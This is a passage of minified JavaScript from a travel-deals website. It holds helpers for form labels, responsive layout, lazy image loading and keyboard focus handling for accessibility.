o=(t=t||e("body")).find(".label-in-select").find("select");o.each(function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")})},o.LabelInTextarea=function(t){var o=(t=t||e("body")).find(".label-in-field").find("textarea");o.each(function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")})},e(document).ready(function(){var t="",n=o.getQueryStringParameter("tab",window.location.href);null!=n&&(t="a[data-tab='"+n+"']"),e(t).length>0&&o.myAccountTabs(e(t).parent(),e(t)),e(document).on("confirmShortcutButtonLocation",function(t,n){o.getUserLocation().isSet?window.location.href=n:(e(document).trigger("getGeolocation"),setTimeout(function(){e(document).trigger("cancelGetGeoLocation"),o.getUserLocation().isSet?window.location.href=n:o.askForLocationThenRedirect(n),e(document).trigger("resetWhereAndButton",!0)},3e3))});var r=e(".js-back-to-top");r.length>0&&r.on("click",scrollToTop),e.valHooks.input={set:function(t,o){return t.value=o,e(t).trigger("tz-update"),o}},e(".js-mailto-support").on("click",function(){o.tm.analyticsEvent("Email Us Click",o.CurrentPageType+" Page",location.href,void 0,!1)})}),e(window).on("scroll",o.debounce(function(){if(e(".js-back-to-top").length>0){var t=0;e(".membershipbanner").length>0?t=e(".membershipbanner").height()+5:e(".story-share-bar").length>0&&(t+=e(".story-share-bar").height()+5),t>0&&e(".js-back-to-top").css("bottom",t),activateScrollTopButton()}},250)),e(document).on("click",'[class^="btn-tab"], [class^="lnk-tab"]',function(e){o.myAccountTabs(this,e.target)}),e.fn.expandable=function(){return this.each(function(){var t=e(this);if(0!==t.html().length){var o=!1;t.data("startopen")&&(o=1==t.data("startopen"));var n=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("expand-label")||"+ Show all"),r=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("collapse-label")||"+ Hide all");o?(t.after(n,r).show(),n.hide()):(t.after(n,r).hide(),r.hide());var a=t.hasClass("teaser-mode");n.click(function(){t.show(),n.hide(),a&&t.prev(".teaser").hide(),r.show(),t.data("expand-trigger")&&e(document).trigger(t.data("expand-trigger"),[e(this)])}),r.click(function(){t.hide("fast",function(){r.hide(),a&&t.prev(".teaser").show(),n.show(),e(this).prev("h2").length>0&&window.scrollTo(0,e(this).prev("h2").offset().top-150)})})}}),this},e.fn.isInViewport=function(){var t=e(this).offset().top,o=t+e(this).outerHeight(),n=e(window).scrollTop(),r=n+e(window).height();return o>n&&t<r},e.fn.isAboveBottomWindowEdge=function(){return e(this).offset().top<e(window).scrollTop()+e(window).height()},e(document).ready(function(){e(".js-expandable").expandable(),e(".fullscreen-overlay-close").on("click",function(){e(this).closest(".fullscreen-overlay").hide("slide"),e("body").removeClass("js-noscroll")}),e(".box-solid").on("click",".button-close",function(){e(this).closest(".box-solid").fadeOut()}),e(".js-close-target").on("click",".button-close",function(){e(this).closest(".js-close-target").fadeOut()}),e(".js-close-target-slideup").on("click",".button-close",function(){e(this).closest(".js-close-target-slideup").slideUp()});var t=e(".header-menu-toggle, .member-menu-toggle");t.on("click",function(){e(this).toggleClass("menu-open")}),e(document).on("click",function(o){e(o.target).closest(".header-menu").length||t.removeClass("menu-open")});var n=e(".globalnav-toggle");n.on("click",function(){e(this).hasClass("menu-open")||o.optimizelyTrackEvent("GNavClicks"),e(this).toggleClass("menu-open")}),e(document).on("click",function(t){e(t.target).closest(".header-globalnav").length||n.removeClass("menu-open")}),e(".quicklinks-global-nav a").on("click",function(){o.optimizelyTrackEvent("GNavClicksInternal")});var r=e(".site-edition-toggle"),a=e("#siteEditionDrawer"),i=e("#siteEditions");r.on("click",function(){o.Overlays.show("siteEditionDrawer"),e("body").addClass("scroll-locked");var t=o.Overlays.get("siteEditionDrawer");t&&o.focusMove&&(t.focusMove?t.focusMove.refresh(!0):(t.focusMove=new o.focusMove(e("#siteEditionDrawer"),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled"}),t.focusMove.add({ele:"#siteEditionDrawer #siteEditions > li > a",alias:"edition"}),t.focusMove.add({ele:"#siteEditionDrawer button.button-close",alias:"close"}),t.focusMove.init()),t.focusMove.trySetDelayStatus(!0),t.focusMove.moveToHead(!0)),t&&o.focusMove&&o.fmPage&&(o.fmPage.custom.from=o.fmPage.getCurrent())}),a.on("click",function(t,n){var r=o.Overlays.get("siteEditionDrawer");o.Overlays.hide("siteEditionDrawer"),e("body").removeClass("scroll-locked"),o.focusMove&&r&&o.fmPage&&setTimeout(function(){o.fmPage.custom.from?e(o.fmPage.custom.from).trigger("focus"):o.fmPage.moveToHead(!0),o.fmPage.custom.from=null},200)}),i.on("click","li",function(t){var n=e(this);"LI"===n.prop("nodeName")&&(n=n.find("a"));var r=n.data("code");o.util.setCookie("tld_selector",r,o.util.cookieClassification.F,90),o.util.setCookie("tld_selector_tmp",r,o.util.cookieClassification.F)});var l=navigator.userAgent;if(/(Mobile|Android|Windows Phone)/.test(l)&&e("body").addClass("is-touch"),e(document).on("focus.interacted","input",function(){o.hasInteracted(!0),e(document).off("focus.interacted","input")}),e(document.body).on("click",".js-button-clear",function(){var t=e(this).siblings(".js-input-clear");t.val(""),t.keydown(),t.keypress(),t.keyup(),t.change(),t.blur(),t.focus()}).on("keyup focus click",".js-input-clear",function(){""!==e(this).val()?e(this).addClass("show-clear-button"):e(this).removeClass("show-clear-button")}).on("blur",".js-input-clear",function(){var t=this;setTimeout(function(){e(t).removeClass("show-clear-button")},200)}),o.focusMove){e('[role="dialog"].loginOverlay').each(function(t,o){e(o).addClass("ada-auto-ignore")});var s=new o.focusMove("body",{mode:"cooperation",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore visuallyhidden",skipFocusAttr:"disabled",loopFocus:!0,autoScan:!0,autoFocusCss:"ada-auto-proxy",autoSkipFocusCss:"ada-auto-ignore",wakeUpOnHead:!0});s.on("focus.AfterMove",function(t,o,n){if(t&&o&&o&&e(o.ele).hasClass("search-form")){var r=e(o.ele).data("fm-siteSearch-focusMove");if(!r)return;"next"===n?r.moveToHead():"pre"===n&&r.moveToTail()}}),s.on("focus.EnterClick",function(t){if(t&&t.ele&&t.ele.tagName&&"LI"===t.ele.tagName.toUpperCase()){var o=e(t.ele).find("a:first");o&&o.length>0&&o[0].click()}}),s.on("focus.CustomDetectAutoScanFocus",function(t,o,n){if(!t||!t.tagName)return null;if(!o||!o.tagName)return null;var r={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e(o).hasClass("deal-module")||e(o).hasClass("deal-card")||e(o).hasClass("story-card")||e(o).hasClass("circle-module"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(-1===n&&e(t).hasClass("js-gallery-image")&&e(o).hasClass("tzsg-img-container"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&e(o).hasClass("action")&&e(o).parent().hasClass("actions"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&t.id&&"INPUT"===t.tagName.toUpperCase()&&(t.type&&"CHECKBOX"===t.type.toUpperCase()||"RADIO"===t.type.toUpperCase())){var a=e(o).find('[for="'+t.id+'"]'),i=e.makeArray(a);if(i.length>0)return r.ele=i,r.autoFocus=!0,r.isProxy=!0,e(t).hasClass("alertsCheckbox")&&(r.isProxyOnClick=!0),r}return null}),s.add(function(){return e("body").find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),s.init(),o.fmPage=s}}),e.cachedScript=function(t,o){return o=e.extend(o||{},{dataType:"script",cache:!0,url:t}),e.ajax(o)}}(jQuery,window.Cookies,window.tzoo=window.tzoo||{});
/* -- layout.js -- */
!function(n,e){n.layout={init:function(){this.bindEvents(),this.rebuildLayoutDependentSectionsCache(),this.moveLayoutDependentSections()},bindEvents:function(){e(window).on("resize",n.debounce(e.proxy(this.moveLayoutDependentSections,this),250))},rebuildLayoutDependentSectionsCache:function(){this.sections={};var n=this;e("[data-section-name]").each(function(){var t=e(this).data("section-name");if(""!=t){var i=e(this).data("layout");["Xs","Sm","Md","Lg","SmOrSmaller","MdOrSmaller","SmOrLarger","MdOrLarger"].indexOf(i)<0&&(i="Default",e(this).data("layout","Default"));var o=""!=e.trim(e(this).html());"undefined"==typeof n.sections[t]&&(n.sections[t]={sectionContainers:{},currentContainer:null}),n.sections[t].sectionContainers[i]=e(this),o&&(n.sections[t].currentContainer=e(this))}})},moveLayoutDependentSections:function(n){for(var t in this.sections){var i=this.sections[t];if(null!=i.currentContainer){var o=null;for(var r in"undefined"!=typeof i.sectionContainers.Default&&(o=i.sectionContainers.Default),i.sectionContainers)"Default"!=r&&this["is"+r]()&&(o=i.sectionContainers[r]);null==o&&((o=e("<div class='hidden' data-layout='Default'></div>")).appendTo(e("body")),i.sectionContainers.Default=o),i.currentContainer.data("layout")!=o.data("layout")&&(o.append(i.currentContainer.contents()),i.currentContainer=o)}}},isXs:function(){return Modernizr.mq("only screen and (max-width: 767px)")},isSm:function(){return Modernizr.mq("only screen and (min-width: 768px) and (max-width: 1023px)")},isMd:function(){return Modernizr.mq("only screen and (min-width: 1024px) and (max-width: 1279px)")},isLg:function(){return Modernizr.mq("only screen and (min-width: 1280px)")},isSmOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1023px)")},isMdOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1279px)")},isSmOrLarger:function(){return Modernizr.mq("only screen and (min-width: 768px)")},isMdOrLarger:function(){return Modernizr.mq("only screen and (min-width: 1024px)")},adjustCircleHeadlines:function(){e(".circle-info").each(function(){var n=e(this).find(".circle-headline"),t=n.height(),i=n.css("font-size");chFontsizeIsDefault="16px"==i||"18px"==i,chFontsizeIsDefault&&(t>80?n.fitText(1.15,{minFontSize:"14px",maxFontSize:"32px"}):t>48?n.fitText(.95,{minFontSize:"14px",maxFontSize:"32px"}):t>24?n.fitText(.8,{minFontSize:"14px",maxFontSize:"32px"}):n.fitText(.75,{minFontSize:"14px",maxFontSize:"32px"}))}),e(".mkt-headline").fitText(.9,{minFontSize:"14px",maxFontSize:"38px"});var n=e(".circle .circle-headline h3");n.height()>80&&n.fitText(1,{minFontSize:"14px",maxFontSize:"32px"})}},n.layout.init()}(window.tzoo=window.tzoo||{},jQuery);
/* -- image-loader.js -- */
var tzoo=window.tzoo||{};tzoo.imageLoader={},function(){"use strict";var a=function(a,o){var t,i="";return a&&0!==a.length&&(i=a.replace("{width}",Math.round(o))),i+((t=tzoo.devicePixelRatio)&&(t=Math.ceil(2*t)/2)>1?"&spr="+(t=Math.min(3,t)):"")},o=function(o){var t=$(o),i=Math.round(t.height()),e=Math.round(t.width());e>i?t.addClass("tzsg-img-landscape"):e===i?t.addClass("tzsg-img-square"):t.addClass("tzsg-img-portrait"),t.removeClass("tzsg-lazy"),e=Math.round(t.width());var s=t.data("src");if("undefined"!=typeof s){var r=a(s,e);-1===window.location.search.indexOf("disable-image-loading")&&t.prop("src",r)}t.hasClass("fade-in")&&t.hide().on("load",function(){t.data("src")&&t.css("visibility","visible").fadeIn(200)}),t.on("load",function(){e>o.naturalWidth?t.addClass("tzsg-img-lowres"):t.removeClass("tzsg-img-lowres"),t.trigger("after-load")})};this.getImageUrl=function(o,t){return a(o,t)},this.loadImages=function(){var t=$(window),i=t.height(),e=t.scrollTop()+i;$("img.tzsg-lazy:visible").each(function(a,t){$(t).offset().top<=e+i&&o(t)}),$("div.tzsg-hero-img-lazy:visible").each(function(o,t){$(t).offset().top<=e+i&&function(o){var t=$(o),i=Math.round(t.width()),e=Math.round(t.height()),s=t.data("ratio");if(s&&""!==s&&!isNaN(parseInt(s))){var r=e*parseInt(s);i<r&&(i=r)}var n=t.data("src"),d=a(n,i);t.removeClass("tzsg-hero-img-lazy"),-1===window.location.search.indexOf("disable-image-loading")&&t.css("background-image","url('"+d+"')"),t.on("load",function(){t.trigger("after-load")})}(t)})},this.forceLoadImages=function(a){a&&0!==a.length&&$(a).each(function(a,t){o(t)})}}.apply(tzoo.imageLoader),$(window).on("resize scroll",tzoo.throttle(tzoo.imageLoader.loadImages,250)),$(document).ready(tzoo.delay(tzoo.imageLoader.loadImages,50));
/* -- external.js -- */

/* -- focusMove.js -- */
!function(t,o){o.focusMove=function(o,e){this.$container=this.convertToJQObj(o),this.currentIdx=-1,this.onDelayStatus=!1,this.sys={},this.custom={},this.styles={skipFocusCss:[],skipFocusAttr:[],autoFocusCss:[],autoSkipFocusCss:[]},this.options=t.extend({mode:"independence",delayFocusMove:!1,shareDelayStatus:!0,enterAsClick:!1,enterClickIgnoreInput:!0,focusCss:"",focusAttr:{},skipFocusCss:"",skipFocusAttr:"disabled readonly",skipInvisible:!0,tabIndex:null,moveKey:"tab",loopFocus:null,autoScan:!1,autoFocusCss:"",autoSkipFocusCss:"",wakeUpOnHead:!1},e),this.options.tabIndex||(this.options.tabIndex="independence"===this.options.mode?"-1":"0"),null==this.options.loopFocus&&(this.options.loopFocus="independence"===this.options.mode),this.options.moveKey=(this.options.moveKey||"").toUpperCase(),this.events={},this.controlArr=[],this.eleList=[]},o.focusMove.prototype.init=function(){if(this.options.skipFocusCss&&(this.styles.skipFocusCss=this.options.skipFocusCss.split(" ")),this.options.skipFocusAttr&&(this.styles.skipFocusAttr=this.options.skipFocusAttr.split(" ")),this.options.autoFocusCss&&(this.styles.autoFocusCss=this.options.autoFocusCss.split(" ")),this.options.autoSkipFocusCss&&(this.styles.autoSkipFocusCss=this.options.autoSkipFocusCss.split(" ")),this.initContainer(),this.initControls(),this.options.delayFocusMove&&(this.onDelayStatus=!0),o.focusMove.instance=this,o.focusMove.instanceList=o.focusMove.instanceList||[],o.focusMove.instanceList.push(this),this.options.shareDelayStatus&&null==o.focusMove.onDelayStatus){var t=o.util.getCookie("tzoo.focusMove.OnDelayStatus");o.focusMove.onDelayStatus=null==t||"1"==t}},o.focusMove.prototype.on=function(o,e){return!(!o||!e)&&("function"==typeof e&&(t(this.events).data(o,e),!0))},o.focusMove.prototype.trigger=function(o,e){if(!o)return!1;var s=t(this.events).data(o);return!!s&&("function"==typeof s&&s.apply(this,e))},o.focusMove.prototype.triggerClick=function(t){return!!t&&(this.setPulseNoDelay(),t.click(),!0)},o.focusMove.prototype.isPulseNoDelay=function(){return this.options.shareDelayStatus?o.focusMove.pulseNoDelay||!1:this.sys.pulseNoDelay||!1},o.focusMove.prototype.setPulseNoDelay=function(){var t=this;this.options.shareDelayStatus?(o.focusMove.pulseNoDelay=!0,setTimeout(function(){o.focusMove.pulseNoDelay=!1},500)):(this.sys.pulseNoDelay=!0,setTimeout(function(){t.sys.pulseNoDelay=!1},500))},o.focusMove.prototype.refresh=function(t,e){o.focusMove.instance=this;var s=this.getCurrent();if(this.clearAllFocusStyle(),this.initControls(),this.clearAllFocusStyle(),!(this.eleList.length<=0))if(t)this.moveToHead();else{var i=-1;s&&(i=this.detectFocus(s)),"function"==typeof e?this.currentIdx=e(this,this.currentIdx,i):this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(this.currentIdx)&&this.isValidIdxScope(this.currentIdx)||(i<0?this.currentIdx=-1:i>=this.eleList.length&&(this.currentIdx=this.eleList.length-1)),this.moveToIndex(this.currentIdx,null,!0,!0)}},o.focusMove.prototype.add=function(t){if(t)if("string"==typeof t||"function"==typeof t)this.controlArr.push({ele:t});else{if(!t.ele)return!1;this.controlArr.push(t)}},o.focusMove.prototype.movePre=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchPreFocus(t);this.moveToIndex(o,"pre")},o.focusMove.prototype.moveNext=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchNextFocus(t);this.moveToIndex(o,"next")},o.focusMove.prototype.moveTo=function(t,o,e){var s=this.detectFocus(t);return this.moveToIndex(s,null,o,e)},o.focusMove.prototype.moveToAlias=function(t,o,e,s){var i=this.getElementByAlias(t,o);return!!i&&this.moveTo(i,e,s)},o.focusMove.prototype.initIndex=function(){this.moveToIndex(-1,null,!0,!0)},o.focusMove.prototype.moveToHead=function(o){this.removeFocusStyle(),this.currentIdx=-1;var e=this.detectFocusOnIndex(-1,"next");if(this.moveToIndex(e),o){var s=this.getCurrent();this.getDelayStatus()&&s&&t(s).trigger("focus")}},o.focusMove.prototype.moveToFirstInput=function(){var t=this,o=this.detectFocusOnIndex(-1,"next",function(o,e){return!!t.isInputControl(o)});return!!this.isValidIdxScope(o)&&this.moveToIndex(o,null,!1,!0)},o.focusMove.prototype.moveToFirstButton=function(o){var e=this,s=this.detectFocusOnIndex(-1,"next",function(s,i){return!(!e.isButtonControl(s)||void 0!==o&&!t(s).is(o))});return!!this.isValidIdxScope(s)&&this.moveToIndex(s,null,!1,!0)},o.focusMove.prototype.moveToTail=function(){this.removeFocusStyle(),this.currentIdx=-1;var t=this.detectFocusOnIndex(this.eleList.length,"pre");this.moveToIndex(t)},o.focusMove.prototype.getCurrent=function(){return this.getElement()},o.focusMove.prototype.getElement=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)?this.eleList[t]:null},o.focusMove.prototype.getAliasCurrent=function(){return this.getAliasElement()},o.focusMove.prototype.getAliasElement=function(t){if(this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)){for(var o=!1,e=null,s=this.controlArr.length-1;s>=0;s--)if(!((e=this.controlArr[s]).startIdx<0||e.len<=0)&&t>=e.startIdx){o=!0;break}if(!o)return null;var i=t-e.startIdx;return{ele:this.eleList[t],alias:e.alias,aliasIdx:i}}return null},o.focusMove.prototype.getElementByAlias=function(t,o){if(!t)return null;o=o||0;for(var e=0;e<this.controlArr.length;e++){var s=this.controlArr[e];if(!(s.alias!=t||s.len<=0||s.startIdx<0))return s.len<=o?null:this.eleList[s.startIdx+o]}return null},o.focusMove.prototype.getPreIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchPreFocus(t)},o.focusMove.prototype.getPre=function(t){var o=this.getPreIdx(t);return this.getElement(o)},o.focusMove.prototype.getNextIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchNextFocus(t)},o.focusMove.prototype.getNext=function(t){var o=this.getNextIdx(t);return this.getElement(o)},o.focusMove.prototype.getAliasNext=function(t){var o=this.getNextIdx(t);return this.getAliasElement(o)},o.focusMove.prototype.getDelayStatus=function(){return!!this.options.delayFocusMove&&(this.options.shareDelayStatus?o.focusMove.onDelayStatus:this.onDelayStatus)},o.focusMove.prototype.isProxyElement=function(o,e){return t(e).data("focus.ProxyOn")===o},o.focusMove.prototype.getProxyElementOnClick=function(o){return t(o).data("focus.ProxyOnClick")?o:t(o).data("focus.ProxyOn")},o.focusMove.prototype.trySetDelayStatus=function(t){t?this.isPulseNoDelay()||(this.setDelayStatus(!0),this.removeFocusStyle()):this.setDelayStatus(t)},o.focusMove.prototype.setDelayStatus=function(t){this.onDelayStatus=t,this.options.shareDelayStatus&&(o.focusMove.onDelayStatus=t,o.util.setCookie("tzoo.focusMove.OnDelayStatus",t?"1":"0",o.util.cookieClassification.F))},o.focusMove.prototype.isAutoSkipFocus=function(o){if(!this.options.autoScan)return!1;for(var e=t(o).parents(),s=0;s<=e.length;s++){var i=e[s];if(i){if(i.tagName&&"BODY"===i.tagName.toUpperCase())return!1;if(i===this.$container[0])return!1;if(this.isAutoSkipFocusProxy(i))return!0}}return!1},o.focusMove.prototype.initContainer=function(){var o=this;this.$container.off("blur.containerFM"),this.$container.off("keydown.containerFM"),this.$container.off("click.containerFM"),"cooperation"===o.options.mode&&this.$container.on("blur.containerFM",function(t,e){t&&t.target&&o.isAutoSkipFocus(t.target)||o.containerEvent_OnBlur(this,e)}),this.options.delayFocusMove&&this.$container.on("click.containerFM",function(t,e){t&&t.target&&o.containerEvent_OnClick(this,t.target,e)}),this.$container.on("keydown.containerFM",function(t,e){if(!(o.eleList.length<=0)){var s=t.shiftKey||e&&e.shiftKey,i=(t.key||"").toUpperCase(),n=!s&&"TAB"===i,r=s&&"TAB"===i,u="ARROWUP"===i||"UP"===i,c="ARROWDOWN"===i||"DOWN"===i,a=!1;("TAB"===o.options.moveKey&&(n||r)||"ARROW"===o.options.moveKey&&(u||c))&&(a=!0);var l=!1;if(!(a&&(o.getDelayStatus()&&(l=!0),o.setDelayStatus(!1),t&&t.target&&o.isAutoSkipFocus(t.target)))){var h=o.getCurrent();if(l&&"independence"===o.options.mode&&o.isValidIdxScope(o.currentIdx)&&!o.isInputControl(h))return o.moveToIndex(o.currentIdx,null,!1,!0),!1;if("TAB"===o.options.moveKey){if(n||r)return o.containerEvent_OnMove(this,e,r,n);if(u)return o.containerEvent_OnArrowUp(this,e);if(c)return o.containerEvent_OnArrowDown(this,e)}else if("ARROW"===o.options.moveKey){if(u||c)return o.containerEvent_OnMove(this,e,u,c);if(r)return o.containerEvent_OnShiftTab(this,e);if(n)return o.containerEvent_OnTab(this,e)}return o.containerEvent_OnCustomKeydown(this,e,i),!0}}}),this.options.wakeUpOnHead&&(t(window).off("focus.containerFM"),t(window).on("focus.containerFM",function(){document.activeElement===t("html")[0]&&setTimeout(function(){var e=o.getElement(0);t(e).trigger("focus")},200)}))},o.focusMove.prototype.initControlTabIndex=function(o,e){e=e||this.options.tabIndex,t(o).attr("tabindex",e)},o.focusMove.prototype.initControlEvents=function(o,e){this.initControlTabIndex(o,e),t(o).off("click.focusMove"),t(o).off("focus.focusMove"),t(o).off("blur.focusMove"),t(o).off("keydown.focusMove")},o.focusMove.prototype.isInputControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase(),e=(t.type||"").toUpperCase();return"INPUT"===o&&("TEXT"===e||"EMAIL"===e||"PASSWORD"===e||"SEARCH"===e)||"TEXTAREA"===o},o.focusMove.prototype.isButtonControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase();(t.type||"").toUpperCase();return"BUTTON"===o},o.focusMove.prototype.isLabelControl=function(t){return!(!t||!t.tagName)&&"LABEL"===t.tagName.toUpperCase()},o.focusMove.prototype.isButtonControl=function(t){return!(!t||!t.tagName)&&"BUTTON"===t.tagName.toUpperCase()},o.focusMove.prototype.isSafari=function(){return!(!window.navigator||!window.navigator.userAgent||window.navigator.userAgent.match(/Chrome/)||!window.navigator.userAgent.match(/Safari/))},o.focusMove.prototype.isFirefox=function(){return!!(window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.match(/Firefox/))},o.focusMove.prototype.shouldMonitorEnter=function(o,e){return!!this.options.enterAsClick&&(!(!o||!e)&&("ENTER"===(e.key||"").toUpperCase()&&(!this.getDelayStatus()&&(!this.isAutoSkipFocusProxy(o)&&((!this.options.enterClickIgnoreInput||!this.isInputControl(o))&&"tab"!==t(o).attr("role"))))))},o.focusMove.prototype.initControlElement=function(o){var e=this;if(this.skipFocus(o))return this.initControlEvents(o,"-1"),!0;var s=t(o).attr("tabindex");return null==s&&(s=this.options.tabIndex),this.initControlEvents(o,s),t(o).on("click.focusMove",function(t,o){return e.eleEvent_OnClick(this,o)}),t(o).on("focus.focusMove",function(t,o){return e.eleEvent_OnFocus(this,o)}),t(o).on("blur.focusMove",function(t,o){return e.eleEvent_OnBlur(this,o)}),t(o).on("keydown.focusMove",function(t,o){if(e.shouldMonitorEnter(this,t))return e.eleEvent_OnEnter(this,o)}),!0},o.focusMove.prototype.forceToArray=function(t){var o=[];return Array.isArray(t)?o=t:t&&o.push(t),o},o.focusMove.prototype.initControls=function(){this.eleList=[];for(var t=0;t<this.controlArr.length;t++){var o=this.controlArr[t];if(o.startIdx=-1,o.len=0,o.alias=o.alias||"",o.ele){var e=this.convertToJQObj(o.ele);if(e&&!(e.length<=0)){var s=0;o.startIdx=this.eleList.length;for(var i=0;i<e.length;i++){var n=e[i];if(this.options.autoScan)n=this.autoScanFocus(n);else{var r=this.invoke("focus.CustomDetectAutoScanFocus",[n,null,0],!0);r&&r.ele&&r.autoFocus&&(this.tryRecordProxyEle(r,r.ele,n),n=r.ele)}if(n)for(var u=this.forceToArray(n),c=0;c<u.length;c++){var a=u[c];this.initControlElement(a)&&(this.eleList.push(a),s++)}}s>0?o.len=s:(o.startIdx=-1,o.len=0)}}}},o.focusMove.prototype.detectAutoScanFocusFromParents=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).parents(),i=0;i<s.length;i++){var n=s[i];if(n){if(n.tagName&&"BODY"===n.tagName.toUpperCase())return e;if(n===this.$container[0])return e;this.isAutoSkipFocusProxy(n)&&(e.ele=n,e.skipFocus=!0),this.isAutoFocusProxy(n)&&(e.ele=n,e.autoFocus=!0);var r=i+1,u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.detectAutoScanFocusFromChidren=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).children(),i=0;i<s.length;i++){var n=s[i];if(n){var r=-(i+1),u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.tryRecordProxyEle=function(o,e,s){if(o&&e){var i=this.forceToArray(e);if(o.autoFocus&&!o.skipFocus&&o.isProxy)for(var n=0;n<i.length;n++){var r=i[n];this.isProxyElement(r,s)||t(r).data("focus.ProxyOn",s),o.isProxyOnClick&&t(r).data("focus.ProxyOnClick",!0)}}},o.focusMove.prototype.combineAutoScanResult=function(t,o){var e;e=this.forceToArray(t.ele);for(var s=[],i=0;i<e.length;i++){var n=e[i];if(n){if(t.autoFocus||t.skipFocus||t.isProxy){for(var r=!1,u=0;u<this.eleList.length;u++)if(n===this.eleList[u]){r=!0;break}if(r)continue}t.isProxy?this.initControlTabIndex(n,this.options.tabIndex):t.skipFocus?this.initControlTabIndex(n,"-1"):t.autoFocus&&this.initControlTabIndex(n,this.options.tabIndex),t.autoFocus&&s.push(n)}}return this.tryRecordProxyEle(t,s,o),s},o.focusMove.prototype.autoScanFocus=function(t){var o=[],e=this.detectAutoScanFocusFromParents(t),s=this.combineAutoScanResult(e,t);o=o.concat(s);var i=this.detectAutoScanFocusFromChidren(t),n=this.combineAutoScanResult(i,t);return o=o.concat(n),(e.isProxy||i.isProxy||!e.autoFocus&&e.skipFocus||!i.autoFocus&&i.skipFocus)&&this.initControlTabIndex(t,"-1"),o.length>0?o:e.isProxy||i.isProxy||e.autoFocus||i.autoFocus||e.skipFocus||i.skipFocus?null:(o.push(t),o)},o.focusMove.prototype.convertToJQObj=function(o){return"string"==typeof o?t(o):"function"==typeof o?o(this):o instanceof jQuery?o:t(o)},o.focusMove.prototype.isValidIdx=function(t){return!(!t&&0!==t)},o.focusMove.prototype.isValidIdxScope=function(t){return t>=0&&t<this.eleList.length},o.focusMove.prototype.invoke=function(t,o,e){if(this.getDelayStatus()&&!e)return!1;try{return this.trigger(t,o)}catch(t){}return!1},o.focusMove.prototype.moveToIndex=function(t,o,e,s){var i=this.getAliasCurrent();i&&i.ele&&this.removeFocusStyle(i.ele);var n=this.isValidIdxScope(t),r=n?this.getAliasElement(t):null;return s||this.invoke("focus.BeforeMove",[i,r,o]),n?this.getDelayStatus()?(this.currentIdx=t,!0):this.currentIdx===t?(this.setFocus(r,o,e),!0):(this.currentIdx=t,this.setFocus(r,o,e),s||this.invoke("focus.AfterMove",[i,r,o]),!0):(this.currentIdx=t,!1)},o.focusMove.prototype.setFocusStyle=function(o){if(this.options.focusCss&&t(o).addClass(this.options.focusCss),this.options.focusAttr)for(var e in this.options.focusAttr)t(o).attr(e,this.options.focusAttr[e])},o.focusMove.prototype.removeFocusStyle=function(o){if((o=o||this.getCurrent())&&(this.options.focusCss&&t(o).removeClass(this.options.focusCss),this.options.focusAttr))for(var e in this.options.focusAttr)t(o).removeAttr(e)},o.focusMove.prototype.clearAllFocusStyle=function(){var t=this;this.eleList.forEach(function(o,e){t.removeFocusStyle(o)})},o.focusMove.prototype.setFocusAction=function(o,e){t(this.events).data("focus.CustomMove")?this.invoke("focus.CustomMove",[o,e]):t(o.ele).trigger("focus")},o.focusMove.prototype.setFocus=function(t,o,e){return!(!t||!t.ele)&&(!this.isAutoSkipFocusProxy(t.ele)&&(this.setFocusStyle(t.ele),e||this.setFocusAction(t,o),!0))},o.focusMove.prototype.detectFocus=function(t,o){var e=document.activeElement;this.isFirefox()&&this.isLabelControl(this.getCurrent())&&(e=null);var s=t||e;return s?this.tryDetectFocus(s,o):this.currentIdx},o.focusMove.prototype.tryDetectFocus=function(o,e){try{if(!o)return-1;if(o===this.getCurrent())return this.currentIdx;for(var s=0;s<this.eleList.length;s++)if(this.eleList[s]===o)return s;if(e)return-1;for(var i=this.$container[0],n=t("body")[0],r=t(o),u=0;u<=1e3&&(u++,(r=r.parent())&&!(r.length<=0));){var c=r[0];if(c===n)break;if(c===i)break;for(s=0;s<this.eleList.length;s++)if(this.eleList[s]===c)return s}}catch(t){}return-1},o.focusMove.prototype.isAutoFocusProxy=function(o){for(var e=0;e<this.styles.autoFocusCss.length;e++){var s=this.styles.autoFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isAutoSkipFocusProxy=function(o){for(var 